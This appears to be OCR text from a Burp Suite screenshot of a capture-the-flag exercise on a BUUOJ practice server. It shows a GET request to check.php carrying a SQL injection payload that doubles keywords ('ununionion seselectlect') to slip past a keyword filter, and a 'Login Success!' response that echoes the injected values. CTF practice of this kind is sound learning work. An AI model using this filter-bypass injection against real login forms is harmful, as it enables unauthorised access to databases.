 Send
Cancel
Target: http://7371c5b6-7
Request
Pretty Raw \n Actions
Select extension...
1 GET /check.php?username=1%27+ununionion+seselectlect+1,2,3%23&password=
admin HTTP/1.1
2 Host: 7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 23 Aug 2021 07:14:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 786
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='background-repeat:no-repe
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-align:center;'>
Login Success!
</h1>
<br>
<br>
<br>
20 </br>
21 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;posi
Hello 2!
</p>
</br>
</br>
22 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;posi
Your password is '3'
</p>
23 </body>
24
25
26
27 </html>
28